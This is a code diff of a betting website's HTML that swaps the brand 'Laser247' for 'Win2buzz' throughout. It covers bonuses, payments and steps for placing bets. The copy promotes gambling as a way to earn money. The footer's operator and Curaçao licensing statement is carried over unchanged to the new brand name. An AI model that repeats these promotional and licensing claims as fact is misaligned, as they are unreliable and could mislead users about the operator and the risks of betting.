-		<p>One of the reasons why Laser247 is so popular among bettors is its generous bonus and promotion offerings. The platform continuously updates its promotions, ensuring both new and existing users can take advantage of various rewards. Here’s a detailed look at the types of bonuses offered:</p>
+		<p>One of the reasons why Win2buzz is so popular among bettors is its generous bonus and promotion offerings. The platform continuously updates its promotions, ensuring both new and existing users can take advantage of various rewards. Here’s a detailed look at the types of bonuses offered:</p>
 		
 		<div class="image-box-wrapper">
 		<div class="imageRow">
@@ -823,7 +627,7 @@
 			</div>
 			<div class="image-box-content">
 			<h3 class="heading-title">Welcome Bonus</h3>
-			<p>New users on Laser247 are welcomed with a hefty welcome bonus that matches their first deposit. For example, a user making their first deposit of ₹5,000 might receive a 100% match bonus, giving them an additional ₹5,000 to bet with. This bonus can be used across both sports betting and casino games.</p>
+			<p>New users on Win2buzz are welcomed with a hefty welcome bonus that matches their first deposit. For example, a user making their first deposit of ₹5,000 might receive a 100% match bonus, giving them an additional ₹5,000 to bet with. This bonus can be used across both sports betting and casino games.</p>
 			</div>
 		</div>
 		
@@ -833,7 +637,7 @@
 			</div>
 			<div class="image-box-content">
 			<h3 class="heading-title">Reload Bonuses</h3>
-			<p>For existing users, Laser247 offers reload bonuses, where users receive extra money on subsequent deposits. This keeps players engaged and motivated to continue betting on the platform.</p>
+			<p>For existing users, Win2buzz offers reload bonuses, where users receive extra money on subsequent deposits. This keeps players engaged and motivated to continue betting on the platform.</p>
 			</div>
 		</div>
 		
@@ -843,7 +647,7 @@
 			</div>
 			<div class="image-box-content">
 			<h3 class="heading-title">Cashback Offers</h3>
-			<p>Laser247 understands that losing bets can be frustrating, which is why they offer cashback promotions that allow users to recoup a portion of their losses. These promotions are typically available for both casino games and sports betting.</p>
+			<p>Win2buzz understands that losing bets can be frustrating, which is why they offer cashback promotions that allow users to recoup a portion of their losses. These promotions are typically available for both casino games and sports betting.</p>
 			</div>
 		</div>
 		
@@ -863,7 +667,7 @@
 			</div>
 			<div class="image-box-content">
 			<h3 class="heading-title">Loyalty Program</h3>
-			<p>Laser247 has a loyalty program where users can earn points for every bet placed. These points can then be exchanged for rewards, including bonus funds, exclusive promotions, and VIP perks. The more you bet, the more points you earn, and the higher your loyalty tier.</p>
+			<p>Win2buzz has a loyalty program where users can earn points for every bet placed. These points can then be exchanged for rewards, including bonus funds, exclusive promotions, and VIP perks. The more you bet, the more points you earn, and the higher your loyalty tier.</p>
 			</div>
 		</div>
 		</div>
@@ -871,7 +675,7 @@
 		
 		<div class="section-seven">
 		<h2 class="heading-title">Payments and Withdrawals</h2>
-		<p>Laser247 understands the importance of providing secure and convenient payment options for its users. As a result, the platform offers a variety of deposit and withdrawal methods, all of which are easy to use and secured by advanced encryption technology. Here are the available payment options on Laser247:</p>
+		<p>Win2buzz understands the importance of providing secure and convenient payment options for its users. As a result, the platform offers a variety of deposit and withdrawal methods, all of which are easy to use and secured by advanced encryption technology. Here are the available payment options on Win2buzz:</p>
 		
 		<h4 class="heading-title">Deposit Methods:</h4>
 		<ul>
@@ -882,7 +686,7 @@
 				<strong>UPI:</strong> Unified Payments Interface (UPI) is a popular payment method in India, allowing users to make instant deposits via apps like Google Pay, PhonePe, and Paytm.
 			</li>
 			<li>
-				<strong>NetBanking:</strong> For users who prefer traditional banking methods, Laser247 also supports direct bank transfers through NetBanking.
+				<strong>NetBanking:</strong> For users who prefer traditional banking methods, Win2buzz also supports direct bank transfers through NetBanking.
 			</li>
 			<li>
 				<strong>E-Wallets:</strong> Popular e-wallets like Skrill and Neteller are also available for deposits.
@@ -898,25 +702,25 @@
 				<strong>E-Wallets:</strong> Users can also withdraw funds to their Skrill or Neteller accounts.
 			</li>
 		</ul>
-		<p>The withdrawal process on Laser247 is quick, with most transactions processed within 24-48 hours. However, for first-time withdrawals, users will need to complete the KYC process to verify their identity and avoid any delays.</p>
+		<p>The withdrawal process on Win2buzz is quick, with most transactions processed within 24-48 hours. However, for first-time withdrawals, users will need to complete the KYC process to verify their identity and avoid any delays.</p>
 		</div>
 		
 		<div class="section-egh">
-		<h2 class="heading-title text-center">How to Place Bets on Laser247: A Step-by-Step Guide</h2>
-		<p>Placing bets on Laser247 is a straightforward process that offers users a seamless experience whether they are wagering on sports or trying their luck at casino games. This guide will take you through the step-by-step process of placing bets on Laser247, including sports betting, live betting, and casino games.</p>           
+		<h2 class="heading-title text-center">How to Place Bets on Win2buzz: A Step-by-Step Guide</h2>
+		<p>Placing bets on Win2buzz is a straightforward process that offers users a seamless experience whether they are wagering on sports or trying their luck at casino games. This guide will take you through the step-by-step process of placing bets on Win2buzz, including sports betting, live betting, and casino games.</p>           
 		
 		<div class="row box-wraps">
 			<div class="col-sm-4">
 			<h4 class="heading-title">Create an Account or Log In</h4>
 			</div>
 			<div class="col-sm-4">
-			<h4 class="heading-title">Deposit Funds into Your Laser247 Account</h4>
+			<h4 class="heading-title">Deposit Funds into Your Win2buzz Account</h4>
 			</div>
 			<div class="col-sm-4">
-			<h4 class="heading-title">Navigating the Laser247 Betting Marketsh</h4>
+			<h4 class="heading-title">Navigating the Win2buzz Betting Marketsh</h4>
 			</div>
 			<div class="col-sm-4">
-			<h4 class="heading-title">How to Place a Sports Bet on Laser247</h4>
+			<h4 class="heading-title">How to Place a Sports Bet on Win2buzz</h4>
 			</div>
 			<div class="col-sm-4">
 			<h4 class="heading-title">How to Place a Bet on Casino Games</h4>
@@ -926,8 +730,9 @@
 			</div>
 		</div>
 		
-		<h2 class="heading-title">Customer Care and Support on Laser247</h2>
-		<p>Laser247 understands the importance of providing excellent customer service to its users, ensuring that they have the support they need whenever they encounter issues or have questions. The platform offers multiple channels through which users can reach the support team, and they pride themselves on prompt and effective servic</p>
+		<h2 class="heading-title">Customer Care and Support on Win2buzz</h2>
+		<p>Win2buzz recognizes the importance of offering exceptional customer service, making sure that its customers get the help they require whenever they run into problems or have inquiries. Users can contact the platform's support team in a number of methods, and they take pride in providing timely and efficient service.</p>
+    <p>Do you have a valid cause for waiting? Create your Win2buzz ID to start betting and earning money on one of the most popular websites. Explore your favorite options from a variety of options while playing safely and securely!</p>
 		</div>
 		
 		</div>
@@ -941,12 +746,12 @@
                 <div class="innerFooterSec">
 
                     <div class="imgOne">
-                        <img src="gc.png" alt="Laser247">
+                        <img src="gc.png" alt="Win2buzz">
                     </div>
 
-                    <img src="lice.png" alt="Laser247">
-
-                    <p>Laser247 is the trading name of Sports Target B.V., a company incorporated and regulated in Curaçao under company number 148053 with it's registered office at Fransche Bloemweg 4, Willemstad, Curaçao.</p>
+                    <img src="lice.png" alt="Win2buzz">
+
+                    <p>Win2buzz is the trading name of Sports Target B.V., a company incorporated and regulated in Curaçao under company number 148053 with it's registered office at Fransche Bloemweg 4, Willemstad, Curaçao.</p>
 
                 </div>
             </div>
@@ -959,7 +764,7 @@
                 <li class="list-inline-item"><a href="">Rules And Regulations</a></li>
                 <li class="list-inline-item"><a href="">About Us</a></li>
             </ul>
-            <img src="btn.png" class="mobileappBtn" alt="Laser247">
+            <img src="btn.png" class="mobileappBtn" alt="Win2buzz">
         </div>
     </div>
 
@@ -967,31 +772,31 @@
         <div class="inFooterState">
         <div>
             <a href="index.html">
-                <img src="assets/trophy.png" alt="Laser247">           
+                <img src="assets/trophy.png" alt="Win2buzz">           
                 <h6>Sports</h6>
             </a>
         </div>
         <div>
             <a href="index.html">
-                <img src="assets/stopwatch.png" alt="Laser247">
+                <img src="assets/stopwatch.png" alt="Win2buzz">
                 <h6>In Play</h6>
             </a>
         </div>
         <div class="homeColor">
             <a href="index.html">
-                <img src="assets/home.png" alt="Laser247">    
+                <img src="assets/home.png" alt="Win2buzz">    
                 <h6>Home</h6>
             </a>
         </div>
         <div>
             <a href="index.html">
-                <img src="assets/thumbtacks.png" alt="Laser247">
+                <img src="assets/thumbtacks.png" alt="Win2buzz">
                 <h6>Multi Ma..</h6>
             </a>
         </div>
         <div>
             <a href="index.html">
-                <img src="assets/account.png" alt="Laser247">
+                <img src="assets/account.png" alt="Win2buzz">
                 <h6>Account</h6>
             </a>
         </div>




